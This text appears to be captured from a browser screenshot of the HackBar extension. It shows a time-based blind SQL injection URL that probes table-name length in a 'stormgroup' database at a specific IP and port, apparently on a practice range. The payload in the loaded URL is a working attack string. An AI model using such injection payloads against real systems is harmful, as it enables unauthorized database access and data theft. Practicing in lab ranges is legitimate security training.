 不安全 219.153.49.228:42670/new_list.php?id=-1%20or%20sleep(If((select%20length(tabl...
20 d3 php php FE H
应用 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:42670/new_list.php?id=-1 or sleep(If((select length(table_name) from information_schema.tables where table_schema='stormgroup' limit 0,1) = 6 ,0,10) )
切割Url
提交
Post data Referer User Agent Cookies 清空RUC